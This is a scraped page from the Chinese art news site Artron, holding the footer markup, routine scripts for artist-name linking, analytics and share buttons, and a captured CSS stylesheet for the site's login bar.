                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 220765,//内容ID
                news_id: 220765,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 220765,//内容ID
                news_id: 220765,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 220765,//内容ID
                        news_id: 220765,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 220765,//内容ID
                        news_id: 220765,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 11115
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}